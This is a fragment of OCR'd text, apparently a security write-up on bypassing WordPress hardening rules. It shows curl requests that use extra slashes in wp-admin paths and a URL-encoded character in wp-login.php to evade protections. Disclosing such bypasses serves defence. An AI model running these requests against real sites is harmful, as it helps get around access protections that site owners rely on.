
if u add one or more slashes to the 
uri.

curl 'http://localhost/wp-admin///load-
scripts.php?load%5B%5D=jquery-
core,jquery-migrate,utils'

curl 'http://localhost/wp-admin///load-
styles.php?load%5B%5D=dashicons,admin-
bar'

#3: Protects wp-login.php, wp-
signup.php and wp-register.php from 
attacks bypass:

U can bypass this protection if u 
encode any character in the uri.

curl http://localhost/wp-login%2ephp

curl -v http://localhost/wp-